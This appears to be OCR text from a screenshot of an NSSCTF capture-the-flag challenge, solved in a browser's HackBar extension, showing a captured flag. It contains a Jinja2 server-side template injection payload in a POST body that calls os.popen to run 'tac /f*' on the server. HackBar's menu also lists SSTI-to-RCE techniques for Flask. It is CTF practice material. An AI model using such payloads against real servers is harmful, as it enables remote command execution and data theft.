 不安全 node6.anna.nssctf.cn:23847
d
给我NSSCTF{682fb728-d0dc-438b-8bd3-5f12fcb0532b}
元素 源代码/来源 控制台 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SSTI SHELL ENCODING HAS
Show subclasses with tuple
From Tuple to RCE
From Flask g to RCE
From Flask url_for to RCE
From Flask application to RCE
From Flask config to RCE
Jinja2 (Python)
Java
URL
http://node6.anna.nssctf.cn:23847
Use POST method
enctype
applicati
Body
{"cmd":"给我
{%print(g.pop.__globals__.__built
_']('os').popen('tac /f*').read()
ecur...
Value
1
Value
Mozilla/5.0 (Windows